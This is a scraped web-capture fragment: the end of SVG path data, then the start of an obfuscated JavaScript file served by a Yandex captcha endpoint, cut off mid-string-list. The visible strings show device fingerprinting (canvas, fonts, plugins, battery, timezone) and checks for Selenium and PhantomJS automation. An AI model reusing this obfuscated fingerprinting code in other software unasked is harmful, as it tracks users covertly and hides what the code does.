22.8883 26.7868 22.8881C26.7868 22.8879 26.7868 22.8877 26.7868 22.8876C26.7868 22.8874 26.7868 22.8872 26.7868 22.887C26.7868 22.8868 26.7868 22.8866 26.7868 22.8864C26.7868 22.8863 26.7868 22.8861 26.7868 22.8859C26.7868 22.8857 26.7868 22.8855 26.7868 22.8853C26.7868 22.8852 26.7868 22.885 26.7868 22.8848C26.7868 22.8846 26.7868 22.8844 26.7868 22.8842C26.7868 22.884 26.7868 22.8839 26.7868 22.8837C26.7868 22.8835 26.7868 22.8833 26.7868 22.8831C26.7868 22.8829 26.7868 22.8828 26.7868 22.8826C26.7868 22.8824 26.7868 22.8822 26.7868 22.882C26.7868 22.8818 26.7868 22.8816 26.7868 22.8815C26.7868 22.8813 26.7868 22.8811 26.7868 22.8809C26.7868 22.8807 26.7868 22.8805 26.7868 22.8803C26.7868 22.8802 26.7868 22.88 26.7868 22.8798C26.7868 22.8796 26.7868 22.8794 26.7868 22.8792C26.7868 22.8791 26.7868 22.8789 26.7868 22.8787C26.7868 22.8785 26.7868 22.8783 26.7868 22.8781C26.7868 22.8779 26.7868 22.8778 26.7868 22.8776C26.7868 22.8774 26.7868 22.8772 26.7868 22.877C26.7868 22.8768 26.7868 22.8766 26.7868 22.8765C26.7868 22.8763 26.7868 22.8761 26.7868 22.8759C26.7868 22.8757 26.7868 22.8755 26.7868 22.8753C26.7868 22.8752 26.7868 22.875 26.7868 22.8748C26.7868 22.8746 26.7868 22.8744 26.7868 22.8742C26.7868 22.874 26.7868 22.8739 26.7868 22.8737C26.7868 22.8735 26.7868 22.8733 26.7868 22.8731C26.7868 22.8729 26.7868 22.8727 26.7868 22.8725C26.7868 22.8724 26.7868 22.8722 26.7868 22.872C26.7868 22.8718 26.7868 22.8716 26.7868 22.8714C26.7868 22.8712 26.7868 22.8711 26.7868 22.8709C26.7868 22.8707 26.7868 22.8705 26.7868 22.8703C26.7868 22.8701 26.7868 22.8699 26.7868 22.8697C26.7868 22.8696 26.7868 22.8694 26.7868 22.8692C26.7868 22.869 26.7868 22.8688 26.7868 22.8686C26.7868 22.8684 26.7868 22.8683 26.7868 22.8681C26.7868 22.8679 26.7868 22.8677 26.7868 22.8675C26.7868 22.8673 26.7868 22.8671 26.7868 22.8669C26.7868 22.8668 26.7868 22.8666 26.7868 22.8664C26.7868 22.8662 26.7868 22.866 26.7868 22.8658C26.7868 22.8656 26.7868 22.8654 26.7868 22.8653C26.7868 22.8651 26.7868 22.8649 26.7868 22.8647C26.7868 22.8645 26.7868 22.8643 26.7868 22.8641C26.7868 22.8639 26.7868 22.8638 26.7868 22.8636C26.7868 22.8634 26.7868 22.8632 26.7868 22.863C26.7868 22.8628 26.7868 22.8626 26.7868 22.8624C26.7868 22.8623 26.7868 22.8621 26.7868 22.8619C26.7868 22.8617 26.7868 22.8615 26.7868 22.8613C26.7868 22.8611 26.7868 22.8609 26.7868 22.8608C26.7868 22.8606 26.7868 22.8604 26.7868 22.8602C26.7868 22.86 26.7868 22.8598 26.7868 22.8596C26.7868 22.8594 26.7868 22.8593 26.7868 22.8591C26.7868 22.8589 26.7868 22.8587 26.7868 22.8585C26.7868 22.8583 26.7868 22.8581 26.7868 22.8579C26.7868 22.8577 26.7868 22.8576 26.7868 22.8574C26.7868 22.8572 26.7868 22.857 26.7868 22.8568C26.7868 22.8566 26.7868 22.8564 26.7868 22.8562C26.7868 22.8561 26.7868 22.8559 26.7868 22.8557C26.7868 22.8555 26.7868 22.8553 26.7868 22.8551C26.7868 22.8549 26.7868 22.8547 26.7868 22.8545C26.7868 22.8544 26.7868 22.8542 26.7868 22.854C26.7868 22.8538 26.7868 22.8536 26.7868 22.8534C26.7868 22.8532 26.7868 22.853 26.7868 22.8528C26.7868 22.8527 26.7868 22.8525 26.7868 22.8523C26.7868 22.8521 26.7868 22.8519 26.7868 22.8517C26.7868 22.8515 26.7868 22.8513 26.7868 22.8511C26.7868 22.851 26.7868 22.8508 26.7868 22.8506C26.7868 22.8504 26.7868 22.8502 26.7868 22.85C26.7868 22.8498 26.7868 22.8496 26.7868 22.8494C26.7868 22.8492 26.7868 22.8491 26.7868 22.8489C26.7868 22.8487 26.7868 22.8485 26.7868 22.8483C26.7868 22.8481 26.7868 22.8479 26.7868 22.8477C26.7868 22.8475 26.7868 22.8474 26.7868 22.8472C26.7868 22.847 26.7868 22.8468 26.7868 22.8466C26.7868 22.8464 26.7868 22.8462 26.7868 22.846C26.7868 22.8458 26.7868 22.8456 26.7868 22.8455C26.7868 22.8453 26.7868 22.8451 26.7868 22.8449C26.7868 22.8447 26.7868 22.8445 26.7868 22.8443C26.7868 22.8441 26.7868 22.8439 26.7868 22.8437C26.7868 22.8436 26.7868 22.8434 26.7868 22.8432C26.7868 22.843 26.7868 22.8428 26.7868 22.8426C26.7868 22.8424 26.7868 22.8422 26.7868 22.842C26.7868 22.8418 26.7868 22.8417 26.7868 22.8415C26.7868 22.8413 26.7868 22.8411 26.7868 22.8409C26.7868 22.8407 26.7868 22.8405 26.7868 22.8403C26.7868 22.8401 26.7868 22.8399 26.7868 22.8397C26.7868 22.8396 26.7868 22.8394 26.7868 22.8392C26.7868 22.839 26.7868 22.8388 26.7868 22.8386C26.7868 22.8384 26.7868 22.8382 26.7868 22.838C26.7868 22.8378 26.7868 22.8376 26.7868 22.8375C26.7868 22.8373 26.7868 22.8371 26.7868 22.8369C26.7868 22.8367 26.7868 22.8365 26.7868 22.8363C26.7868 22.8361 26.7868 22.8359 26.7868 22.8357C26.7868 22.8355 26.7868 22.8354 26.7868 22.8352C26.7868 22.835 26.7868 22.8348 26.7868 22.8346C26.7868 22.8344 26.7868 22.8342 26.7868 22.834C26.7868 22.8338 26.7868 22.8336 26.7868 22.8334C26.7868 22.8332 26.7868 22.8331 26.7868 22.8329C26.7868 22.8327 26.7868 22.8325 26.7868 22.8323C26.7868 22.8321 26.7868 22.8319 26.7868 22.8317C26.7868 22.8315 26.7868 22.8313 26.7868 22.8311C26.7868 22.8309 26.7868 22.8308 26.7868 22.8306C26.7868 22.8304 26.7868 22.8302 26.7868 22.83C26.7868 22.8298 26.7868 22.8296 26.7868 22.8294C26.7868 22.8292 26.7868 22.829 26.7868 22.8288C26.7868 22.8286 26.7868 22.8284 26.7868 22.8283C26.7868 22.8281 26.7868 22.8279 26.7868 22.8277C26.7868 22.8275 26.7868 22.8273 26.7868 22.8271C26.7868 22.8269 26.7868 22.8267 26.7868 22.8265C26.7868 22.8263 26.7868 22.8261 26.7868 22.8259C26.7868 22.8258 26.7868 22.8256 26.7868 22.8254C26.7868 22.8252 26.7868 22.825 26.7868 22.8248C26.7868 22.8246 26.7868 22.8244 26.7868 22.8242C26.7868 22.824 26.7868 22.8238 26.7868 22.8236C26.7868 22.8234 26.7868 22.8232 26.7868 22.8231C26.7868 22.8229 26.7868 22.8227 26.7868 22.8225C26.7868 22.8223 26.7868 22.8221 26.7868 22.8219C26.7868 22.8217 26.7868 22.8215 26.7868 22.8213C26.7868 22.8211 26.7868 22.8209 26.7868 22.8207C26.7868 22.8205 26.7868 22.8204 26.7868 22.8202C26.7868 22.82 26.7868 22.8198 26.7868 22.8196C26.7868 22.8194 26.7868 22.8192 26.7868 22.819C26.7868 22.8188 26.7868 22.8186 26.7868 22.8184C26.7868 22.8182 26.7868 22.818 26.7868 22.8178C26.7868 22.8176 26.7868 22.8174 26.7868 22.8173C26.7868 22.8171 26.7868 22.8169 26.7868 22.8167C26.7868 22.8165 26.7868 22.8163 26.7868 22.8161C26.7868 22.8159 26.7868 22.8157 26.7868 22.8155C26.7868 22.8153 26.7868 22.8151 26.7868 22.8149C26.7868 22.8147 26.7868 22.8145 26.7868 22.8143C26.7868 22.8142 26.7868 22.814 26.7868 22.8138C26.7868 22.8136 26.7868 22.8134 26.7868 22.8132C26.7868 22.813 26.7868 22.8128 26.7868 22.8126C26.7868 22.8124 26.7868 22.8122 26.7868 22.812C26.7868 22.8118 26.7868 22.8116 26.7868 22.8114C26.7868 22.8112 26.7868 22.811 26.7868 22.8108C26.7868 22.8107 26.7868 22.8105 26.7868 22.8103C26.7868 22.8101 26.7868 22.8099 26.7868 22.8097C26.7868 22.8095 26.7868 22.8093 26.7868 22.8091C26.7868 22.8089 26.7868 22.8087 26.7868 22.8085C26.7868 22.8083 26.7868 22.8081 26.7868 22.8079C26.7868 22.8077 26.7868 22.8075 26.7868 22.8073C26.7868 22.8071 26.7868 22.807 26.7868 22.8068C26.7868 22.8066 26.7868 22.8064 26.7868 22.8062C26.7868 22.806 26.7868 22.8058 26.7868 22.8056C26.7868 22.8054 26.7868 22.8052 26.7868 22.805H26.7368ZM26.7368 23.075H26.6868C26.6868 23.6931 26.8389 24.1906 27.1484 24.562L27.1868 24.53L27.2252 24.498C26.9347 24.1494 26.7868 23.6769 26.7868 23.075H26.7368ZM27.1868 24.53L27.1489 24.5625C27.4612 24.9269 27.9323 25.105 28.5518 25.105V25.055V25.005C27.9514 25.005 27.5125 24.8331 27.2248 24.4975L27.1868 24.53ZM28.5518 25.055V25.105C28.9367 25.105 29.3019 25.0493 29.6472 24.9376L29.6318 24.89L29.6164 24.8424C29.2817 24.9507 28.9269 25.005 28.5518 25.005V25.055ZM29.6318 24.89L29.6472 24.9376C29.9897 24.8268 30.3618 24.6759 30.7633 24.4852L30.7418 24.44L30.7204 24.3948C30.3219 24.5841 29.954 24.7332 29.6164 24.8424L29.6318 24.89ZM30.7418 24.44H30.6918V25.565H30.7418H30.7918V24.44H30.7418ZM30.7418 25.565L30.7214 25.5194C30.3433 25.6885 29.9703 25.8277 29.6026 25.9371L29.6168 25.985L29.6311 26.0329C30.0033 25.9223 30.3804 25.7815 30.7623 25.6106L30.7418 25.565ZM29.6168 25.985L29.6022 25.9372C29.2483 26.0453 28.8185 26.1 28.3118 26.1V26.15V26.2C28.8252 26.2 29.2654 26.1447 29.6314 26.0328L29.6168 25.985ZM27.0668 21.455V21.505C27.6696 21.505 28.2278 21.4548 28.7415 21.3541L28.7318 21.305L28.7222 21.2559C28.2158 21.3552 27.6641 21.405 27.0668 21.405V21.455ZM28.7318 21.305L28.7424 21.3539C29.2574 21.2428 29.6749 21.0654 29.9924 20.8195L29.9618 20.78L29.9312 20.7405C29.6288 20.9746 29.2263 21.1472 28.7213 21.2561L28.7318 21.305ZM29.9618 20.78L29.9932 20.8189C30.3154 20.5591 30.4768 20.2146 30.4768 19.79H30.4268H30.3768C30.3768 20.1854 30.2283 20.5009 29.9304 20.7411L29.9618 20.78ZM30.4268 19.79H30.4768C30.4768 19.517 30.3816 19.2929 30.1901 19.1226L30.1568 19.16L30.1236 19.1974C30.292 19.3471 30.3768 19.543 30.3768 19.79H30.4268ZM30.1568 19.16L30.1922 19.1246C30.0088 18.9413 29.7231 18.855 29.3468 18.855V18.905V18.955C29.7106 18.955 29.9649 19.0387 30.1215 19.1954L30.1568 19.16ZM29.3468 18.905V18.855C29.0158 18.855 28.6915 18.9586 28.3747 19.163L28.4018 19.205L28.4289 19.247C28.7321 19.0514 29.0379 18.955 29.3468 18.955V18.905ZM28.4018 19.205L28.3747 19.163C28.0577 19.3675 27.773 19.663 27.5201 20.0475L27.5618 20.075L27.6036 20.1025C27.8506 19.727 28.126 19.4425 28.4289 19.247L28.4018 19.205ZM27.5618 20.075L27.5201 20.0475C27.2666 20.4327 27.0647 20.8977 26.9137 21.4416L26.9618 21.455L27.01 21.4684C27.1589 20.9323 27.357 20.4773 27.6036 20.1025L27.5618 20.075ZM26.9618 21.455V21.505H27.0668V21.455V21.405H26.9618V21.455Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://captcha-api.yandex.ru/captchapgrd
body_size: 133752
content:
function _0x41a6(_0x2a0385,_0x913557){var _0x540d43=_0x540d();return _0x41a6=function(_0x41a6aa,_0xf1bdd1){_0x41a6aa=_0x41a6aa-0xa8;var _0x1160ab=_0x540d43[_0x41a6aa];return _0x1160ab;},_0x41a6(_0x2a0385,_0x913557);}function _0x540d(){var _0x4a6516=['BIyYU','UFXqL','unhandledRejection','uHrtk','font','ygyZo','ndKDc','CyXil','$(?!\x5cs)','0|5|4|2|3|7|1|6','HXwgM','op-symbols','Xjgqk','index','jepHL','xZyxw','query','pMhid','AfWHB','MYCfr','onreadystatechange','kEepR','midi','NKNrk','ebeje','ZqeMv','set','string-to-symbol-registry','tyOUe','RTLwZ','enium','removeNode','SiSna','DoftG','exit','JhidR','ERLdR','jIgML','DjOAr','QoEII','olFMW','LtMqA','xwoaL','jPeTX','buffer','FYxon','gOTEr','NGskP','tqzit','propertyIsEnumerable','CGTjr','HTMLCanvasElement','PhMHA','oEbSh','Wrong\x20offset','kASwP','emit','kCxuX','zjOkG','Leelawadee','every','valueOf','PvvXM','resolvedOptions','sogco','PGreed','DpVGr','jIqRu','XdBXo','qBKBw','lecxC','LEiLU','bfOVs','IKoud','TKBdo','2|3|1|4|5|0|6','Sequ','LvQpp','QObject','SwBEi','_buff','hXGUW','fNaiH','kZKwd','normalize','webkitTemporaryStorage','dispatchEvent','iMZUP','YqWSU','wijus','AhGhm','JRUVO','tHFcm','KyMAQ','dri','pbyxM','XgukB','CjFQF','min','jEzEV','KLspT','gdAPg','NOpFu','PaySw','FZUWC','esrrU','qhUxF','lGsJA','Oemom','JDUfd','ITuOq','FcqpT','tbxse','ulEKT','CUeDb','wIjLx','QRGaf','background-fetch','bAWim','CQNzG','charCodeAt','CeOgk','NNlxr','BankGothic\x20Md\x20BT','uNYRM','\x20as\x20a\x20prototype','BhZaN','CWNGM','keys','LUFjo','then','nekPr','SnhSv','NelVA','sPjHf','edkoP','IkCNF','LquOd','auYUJ','toPrimitive','oeDhh','EdfbI','hNeVW','hashBinary','YtNgE','YkjyI','upBsf','Mjegi','KnFjK','Monotype\x20Corsiva','VFwBv','ofUmk','BvWpz','BMYWf','rgb(0,255,255)','JrvgQ','right','jnifC','HDWnI','fDIsN','tQbhv','iCLfk','camera','IntbA','BxlMV','dhVQw','aVrrE','sBNBc','reduceRight','mnrgk','Vjkew','bytes','VTGWe','global','ArLJU','LIike','TEGJY','oBYxt','VGAcS','unhandledrejection','EPcHb','msWriteProfilerMark','GOTHAM','SFtZz','DSbHT','ZLOxw','xSMtv','kfSoS','AAtjK','IEbZU','fEcPa','pXZEv','iszaY','okjhb','xedxd','bVRvs','nWFHv','WcwHo','byteOffset','fOqjJ','QUfru','VQRUG','tBrnc','pack','xEQmL','__night','xGmAe','sandbox','reactions','qBKxP','NuyOF','uxjiF','qbrpl','sticky','\x20is\x20not\x20an\x20object','iJRfa','QvNyf','river_unwrapped','documentElement','[object\x20z]','uKefQ','Tcksu','SQMAn','djIon','iFQVD','webd','yvOSG','ActiveXObject','gyroscope','TextEncoder','4002163nuwFgF','XbDmf','end','CIJii','rect','MgjxM','GlVqS','OGvGe','qRUNg','sbHsb','\x20is\x20not\x20a\x20symbol','subarray','SfBCD','maUap','XNFsU','QxhDM','TkTrS','gJkPq','river_evaluate','The\x20method\x20doesn\x27t\x20accept\x20regular\x20expressions','_getCanvasFingerprint','YrYGG','389018QSybEW','CdLbz','tGnXf','onLine','344063xaFdLQ','display','xNBYg','yphME','JdYqP','byteLength','vvAJK','tFBXe','ZBFop','UXrhI','setPrototypeOf','bhPBU','bEtxo','HpVuz','niCYV','pxZYu','yOxZi','zkWTa','CLNGe','rJgJh','_oscpu','wrQcA','QyiZs','qvocS','qNvWu','getVoices','YLWEl','moeoH','pXauc','_callPhantom','CzIfp','qHrQz','NRtRl','Target\x20is\x20not\x20a\x20typed\x20array\x20constructor','uage','VCBPD','ZxjtC','\x20required','THnwF','bQnjT','HnwOB','ebzuJ','pSrEU','nUuNr','eElFC','BWjyG','vjeBf','lDWKM','PMingLiU','ZsUfF','Inxlp','Array','reverse','RiLWn','kGXfC','VKmKH','KlXPX','FEJLm','no_api','3|0|1|5|4|2','MHkKk','eabPx','dtIui','product','MjuBq','parentWindow','lqKCf','DxpJc','pQgWO','document','getPrototypeOf','TpBan','JqFeZ','PeoSa','oByJy','waATX','globalCompositeOperation','WHVYh','pXdit','reason','EQQhi','zDOmW','WsgIY','ZqyTq','epUtf','lang','_screenResolution','promise','QuBbO','Symbol','QmvOU','Calibri','true','plTcY','jDphm','vvAik','rrClz','idVom','asVxR','RDpje','fetch','BjQrf','toLowerCase','XgHIh','cyVlE','cNDux','OySft','ddZKQ','opera','NNnHn','ToIyr','JCAGG','MediaSettingsRange','GeOKd','zRPhK','VAKWl','wWHsh','Hlboz','about:blank','background-sync','includes','versions','OCXER','nXZsM','slice','pLhwU','riuRQ','kGdXE','granted','piiZf','hrmbm','MZGDu','eXciO','Segoe\x20UI\x20Light','mQyJA','description','cLKHy','mTJuh','ZnnXZ','hvKGc','kpzie','webkitResolveLocalFileSystemURL','bcpRR','jIJQj','yBaXX','dVtQm','PrSen','uBCOG','fill','pIYin','Target\x20is\x20not\x20a\x20typed\x20array','div','oTIxN','mmMwWLliI0O&1','GDqiK','XtVBX','kgvti','tdYXZ','EnGEp','EDOnG','btGjO','HTMLElement','YqiEY','XiYwZ','CanvasCaptureMediaStream','BkoGv','rZydx','wKriU','ateqn','ZWrkP','destroy','iPrPR','flOwa','qferd','ktRtQ','Unknown\x20algo\x20','hantom','ejABf','zAxDK','OvdNS','12hdSCSw','level','XLnxL','arjRW','DYxoY','Edyaz','kqGyQ','UDdOa','Pcrou','Ipyst','uTHmP','krIJU','tUFkJ','ioRuZ','MS\x20Outlook','Ucpoc','sjuyt','Fdwms','get','NumberFormat','UhfsN','PpPdj','_deviceOrientationEvent','jgUAE','mare','AudioContext','wQsKh','pgrd','inline','enumerable','XEcqv','$cdc_asdjflasutopfhvcZLmcfl_','null','WSYKG','LfFsn','Reflect','qZNUf','NWKzI','vNron','jgFOg','_Sel','sCllk','mkFfq','exec','aWceo','usEbc','bxYfn','UGhpY','MS\x20Mincho','CNiFa','external','map','createElement','cfCCu','gEJjp','arc','uxWpa','now','script','tag','sdtci','ocwXS','bfyAj','EEzxT','DYzjU','vZIZK','HmzPa','UPRaP','pwYMp','MSCSSMatrix','CoSfG','[base64]/5P4XCy2kRMtU11tE=','cUbtX','aTypedArrayConstructor','mMOcU','_getTimezoneOffset','nqPTx','rpeDk','VxnKD','sUCDg','iWSbR','nVjqh','Lucida\x20Bright','qhRqg','fuYey','nYjQd','reduce','NWEHt','_getErrorFF','GKqGb','bDLwu','dqyhW','MZPjD','[object\x20Reflect]','sjFHw','pjCgA','FzPYO','drNMk','sLPVt','DsXEl','RqHJk','wBioo','QPlEL','dgjEf','ZZcQJ','RRBaL','hasOwnProperty','PwPnK','rSDNy','filter','_product','frabM','Object','uBYzl','Gizpu','vmgZO','kWarV','JcZAb','LmAFb','zVrkF','webstore','BMuFF','DimOw','Haettenschweiler','WWHHM','cMYTa','gpDct','kkMuY','pjdyj','WPmxF','CopSP','audio/mp4;codecs=\x22mp4a.40.2\x22','jXkQr','TKlbv','xBtmg','getOwnPropertyDescriptor','lscNS','PrlsT','fvKAb','QOWVS','PBpIF','BJJgs','jfIQd','oXyhO','VepKO','NPjiE','nqlBI','cHdys','IGzHs','AuDex','DOqgd','pow','aedYC','YLIYN','ohqVl','noTargetGet','WGgQE','_features','ambient-light-sensor','QOWcV','device-info','11pt\x20no-real-font-123','xPyVf','multiline','kuWLT','callee','FXRLi','REEsf','TNZJU','nfc','skvbn','DDTrO','nYSHE','pDNAG','location','rNIeM','all','fillStyle','Ivffa','YRrmv','beginPath','haUJV','lemQY','initEvent','CcGvS','TLDPY','RsgXi','Small\x20Fonts','WdyAk','ldBct','tPBdc','DUJZm','PwpCD','msSetImmediate','BmAvx','mmfFX','RrULY','zdfBG','ERIPX','kAaNT','join','cJhIL','BKzXG','_languages','navigator','Kfuts','DJQEl','IfYBI','onxyO','camrU','AEpAK','WBivf','tNUrq','_hTMLElementConstructor','bebvn','ZLqOU','oNfmg','ignoreCase','ZdDKc','DXrKy','okNBc','FRmKV','XdjBh','hdhbZ','stringify','DateTimeFormat','TKPSC','HLqAe','YlYgz','_pluginsLength','ieLnC','_pointerEvent','WGVlZ','return','KHDrA','YOoTE','zIvnO','TcfbI','Ncagw','-9999px','chrome','PQJGI','JiMAR','ULQeM','LQRSZ','remove','QklRA','AAfNG','oswDG','ifHsW','IYFFP','zCQUR','GYQOb','hfIvB','CWdiZ','gPbFG','FNfPu','htmlfile','JPIst','qmiry','DeviceMotionEvent','VGhoV','_plugins','timeZone','VxTYP','hardwareConcurrency','MPdpL','INTERRUPTED','MCPcu','PnVok','hdSuF','FhjVR','CWESc','__fxdri','zkNEs','SwXFz','Xkkga','_deviceMotionEvent','yBDfl','XmpAM','ZSHXP','ccsSL','EUaaz','DYNWf','rmtey','GRLOC','1122020SFncPU','jVryD','iKCVN','parent','ntom','kOQKZ','ceQjr','reHlC','WaCMf','Math','dhqvc','defineProperty','_getSessionStorage','1|2|0|5|6|4|7|3','isArray','1|2|4|0|3','TYPED_ARRAY_TAG','kBBJN','5|0|6|8|3|1|9|7|2|4','getTime','LmlKh','KZoGZ','CRHxJ','microphone','aeAAc','SrzeE','hboXG','qNMVA','msMaxTouchPoints','setAppBadge','Notification','VwrMd','VDuxM','nuYus','PDVgV','Crpsa','HhONb','QcMMH','_cpuClass','CdeAM','TUOVi','dVWkj','iEfhM','eNwTe','JTfKM','getTimezoneOffset','findIndex','fpZpg','dotAll','SOFJX','MErOA','GaiOD','$<a>','THIHY','CTOoi','urarm','MhsHs','_getBattery','tpQCK','DcuNc','dqNeG','BlMKY','zhDrs','pEavW','FJnpT','MRuJV','amvlo','EtXIS','GvLUb','2|1|4|0|3','GIDVi','AsJHe','FbCaL','ewEkd','dekLO','IVbyY','dWQIj','data','satVn','iterator','Opera','qkfHZ','ACCESSORS','PIOJq','Jezjp','uaFPu','akZiC','PCKxB','QEBCr','RFnuf','msSaveBlob','wQlGw','GjhvF','magnetometer','mMzfP','Clamped','nHZKY','afGzR','GvsTV','postMessage','blank\x20page','fdxAz','KcJCI','dmjzM','rOjJl','dFmJh','XgGBJ','removeChild','String\x20Iterator','ORDap','AAySO','ogfJo','QZtNH','CtAcw','IWasj','ftqOY','dMaBr','sort','AKLcQ','LgJEd','abs','DataView','_imperva','String','xIYZG','swvZa','dcAsM','eObpJ','Oaccp','LN2','Cwslb','process','QpDOf','parentNode','TjTUf','NYEru','czRjC','0|4|9|8|7|10|3|5|6|2|1','cookietest=1;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT','MArAT','hbcoC','BpyUp','KLtHZ','aTumx','GCnWu','3|2|4|1|0','IuEFU','entries','CGGAU','vvObW','TQYdX','getAttribute','CAxNG','MS\x20UI\x20Gothic','evenodd','maxTouchPoints','bNoTD','ZZqIf','Symbol.','cYMaw','ZkwMg','WloGD','hash','MyrWz','eROgN','uCaUZ','CxdQt','tfWdq','zSkJK','tzOJg','ddETY','vlTWD','Oahyd','AVAVe','KWqaE','RegExp\x20exec\x20method\x20returned\x20something\x20other\x20than\x20an\x20Object\x20or\x20null','JhLCK','XMLHttpRequest','yRVtR','VfuWD','river_script_func','VyUcP','lcvjB','defineProperties','1|6|5|0|8|3|4|7|2','qBETe','QYxtj','XqOuO','LMDmO','vDDfK','aIJkZ','RhNOd','AVCMf','jGZlg','nEIKK','normal','DZXqo','YfiNL','pJHwG','nium_unwrapped','MMsQP','auto','xAXJH','RangeError','wBesZ','TRAJAN\x20PRO','fBXXy','LIQXg','wRMdS','FsaNl','ipEKs','sCXER','SAxWz','5|2|0|3|4|1','fwdfZ','IjkXt','yCVuS','rhqVF','ApcEq','LAEXY','fwYMR','pEGLY','QlvLA','iyQLI','PTkls','Uint8ClampedArray','fillText','protocol','LkVLW','BfSaW','ZAeHV','ktVpv','VoIoL','tRttB','XkoxJ','srcdoc','kPRzj','PSpfg','#069','ABGFP','constructor','OJqxJ','done','yuxQK','GFAGc','onmessage','outerWidth','eRkUF','wKiXZ','VknBx','facade','rHdhg','HHlOw','lqhhr','Bgaoq','msIndexedDB','vLCWg','closePath','nVsBm','rXdot','hvdLw','vgCzu','wXgTp','hDjBg','EkzHv','uzLkF','ozvMR','XPathResult','DuFLS','vHjUU','NfwCs','fUjKs','mcQFK','FMhHw','toStringTag','Franklin\x20Gothic','ERWpG','vfZwf','bcMHu','QMcrq','4|2|0|5|1|3','HelEj','OVgkG','xWUOl','jiQXa','GMBBA','sImCo','FcfUF','rKhlU','fdGvI','yirgt','IWvpj','DyPoQ','ucIEx','BVFLY','eCIxq','Intl','appendChild','WOUaf','qTREb','gkIKN','bydHO','ZbWam','ipxHE','DaaON','mhHWl','rYZDK','[object\x20','fMBGE','uQzFZ','DxOOG','Qttqd','TkQOo','BLOTE','hJwsd','3|2|1|0|4|5','kScAG','LGfHF','HQphd','fEHEM','RjmLZ','cdYRJ','6|4|1|5|3|2|0','cache_','cnmQn','RAWmu','/a/b','CHEkF','forEach','TIEHp','XHVkt','ctTxJ','JpRJd','BySLz','Lslag','FhqPm','amYPY','getterFor','Mluha','writable','Wccci','Czhzm','WuexA','hpYDh','NrhfA','WmYFS','qTiQQ','GjTMJ','YTFIw','CQBSD','SHrJl','_fontsAvailable','fcfQX','csFAo','uTUgg','permissions','type','ghieK','&nbsp;','pgcIk','setImmediate','UieDl','rsWln','SWnyI','YBeHA','_vendor','Set','rAVwd','callSel','SMkSn','kkCOT','Bfnpl','ILnvV','QIGdT','AvRsB','LIpZp','Int8Array','RMZAC','PzigD','persistent-storage','VOJyX','iupDJ','yxToG','gnkvn','uugVK','cYWUy','MSIE','GiGDn','ePgDq','rwAfp','iJFnG','call','gUZqN','exportTypedArrayStaticMethod','dxctr','IxDLg','innerHTML','JAASh','JKkTg','YaKnB','Letter\x20Gothic','FtVfj','ULABU','jAoOM','RWThV','piytl','tiOQR','Bitstream\x20Vera\x20Sans\x20Mono','documentMode','jUnab','FEdUU','Futura\x20Bk\x20BT','Vhnrs','hello','DvlDJ','CfWIE','Can\x27t\x20convert\x20object\x20to\x20primitive\x20value','Meiryo\x20UI','WebKitMutationObserver','QslIq','qQNEL','xiECt','gJIRe','next','none','Promise-chain\x20cycle','RRmBz','JdctR','abvBl','cenc','jLdtC','GQUol','source','BCSDV','vDXYu','Null','DAmKw','PqSaY','pytqe','ZdIav','RdNCZ','uCubX','rgba(102,\x20204,\x200,\x200.2)','CGReH','floor','epwbr','ZHeey','Vzlzn','queueMicrotask','withoutSetter','BROKEN_CARET','isXkS','_isTrident','hidden','qGCoR','wgOHd','max','/./','ZWijL','iwfMV','fNEDm','qJjyG','setState','jPGrl','SVGGeometryElement','utICI','IERuV','VNzmk','sauol','UmMDX','VQPFQ','pLlgw','ZRZMy','zTrTK','YSGlF','eLynI','aNZkB','JBmYk','AGekE','Buffer','WBkkP','wQMWQ','erPDg','Uint8Array','itDin','assign','qglWE','PaTbu','nrcCr','bPrBK','Humanst521\x20BT','hCPVT','rhYzH','WEemK','QQEnA','fFUef','webkitRTCPeerConnection','FbSWp','cWFMh','ixpQT','requestMediaKeySystemAccess','mPxdZ','CvnLk','XGqBQ','wJBlJ','tBwOC','oGoIl','guLFR','wcMCm','VIqGj','nextTick','BMIeC','iiQAW','PivZW','TKoXl','port1','SAzPn','Constructor','getOwnPropertyNames','WhiTe','fUqpC','split','QHHzK','CYgvD','input','MozAppearance','DAlgW','log','Dfcyp','clhLh','pgrdt','AxUDV','uoVFo','vRURK','gxxQv','sGYyj','vRvdt','charAt','FLWug','FFYnq','getContext','river_script_fn','ZwESY','YyFum','yapom','WfCLI','MQKMb','JpNnr','mhcRg','eTaRI','Dvbmi','CjJRf','cOlwI','GtpbX','chnzz','yJPDf','canvas','ioUxJ','xMlNa','BoURL','AbLdD','ojHzI','Wfwgw','RbhxD','buff','GsenQ','pure','host','AZQwf','GBABC','MairF','urcyS','HfFaY','zuZsP','brave','SgMTZ','DLsiZ','VuGHS','NzShJ','ZrGRw','vPSTg','sApHc','QwSNw','isTypedArray','Clarendon','RIjNW','SvsGQ','hUxJz','kjFbo','AqYWC','gins','LPOIT','ArxuV','YWasM','EKwCB','JvLNI','dXkou','name','Target\x20is\x20not\x20iterable','PVpRm','kKVhv','jAARO','CGgNM','SVkfc','onreading','inspectSource','qBVgL','Counter','GiWvC','wlBSV','QNUMT','3.8.1','some','fCKGE','Yaugo','TCoyU','zJDww','SYzQe','iGBiV','PointerEvent','SBldw','tsHTB','mLRyF','__sele','MosiQ','_innerWidth','FaVjD','MkzHe','DDDGd','GisPs','RTCEncodedAudioFrame','tJppT','FZapG','ownKeys','ComRB','Yyudn','MgAAc','BGlID','RyoXy','JRCYZ','sele','IteratorPrototype','Univers\x20CE\x2055\x20Medium','ZiKGa','fxfkH','PNSSP','ZFhKe','plu','_availableScreenResolution','QdifI','xTvtl','setAttribute','popXH','port2','sjxuE','EbUnn','rbOri','resolve','FdXqP','buiyT','absolute','IOKId','RegExp#exec\x20called\x20on\x20incompatible\x20receiver','jOqGJ','PznfE','src','PTnvt','150270sYTrNv','toDataURL','create','lNCOB','textContent','RfmrX','HsdHl','isConcatSpreadable','DeeOr','#f60','aoNFR','yKBUG','fsrlj','PBQlc','LjYVM','DLpEm','VVloh','aZSTO','rXPhb','default','zIApK','PsTmJ','yMPbT','UqQLr','XbACQ','keOfn','4|2|1|0|3|5','XccYl','ERVVM','iuMbw','from','vLBsT','JdkJl','Eangv','2knGPpZ','sssAn','QPJfP','BxYXn','__esModule','toLocaleString','qdCcm','nyIay','[object\x20Window]','UMddi','mCNDc','KTPMm','pkFvw','JwOKG','importScripts','jlyQa','Bad\x20Promise\x20constructor','lMtOK','pGeEy','0|2|3|5|4|1','EVbAF','qZHvS','vwkTH','Kvnwp','DoKng','EMvwS','FUDqp','W